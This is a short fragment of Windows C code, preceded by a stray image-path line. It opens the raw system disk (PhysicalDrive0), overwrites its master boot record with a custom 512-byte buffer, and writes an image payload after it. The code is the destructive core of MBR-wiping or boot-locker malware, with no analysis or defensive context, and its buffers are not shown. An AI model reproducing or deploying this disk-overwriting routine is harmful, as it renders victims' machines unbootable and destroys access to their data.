 {
DWORD dwBytesWritten;
HANDLE hDevice = CreateFileW(
L"\\\\.\\PhysicalDrive0", GENERIC_ALL,
FILE_SHARE_READ | FILE_SHARE_WRITE, 0,
OPEN_EXISTING, 0, 0);
if (hDevice == INVALID_HANDLE_VALUE)
{
MessageBoxW(0, L"fuck", NULL, NULL);
}
WriteFile(hDevice, mbr, 512, &dwBytesWritten, 0);
SetFilePointer(hDevice, 512, 0, FILE_BEGIN);
WriteFile(hDevice, image, sizeof(image), &dwBytesWritten, 0);
CloseHandle(hDevice);
}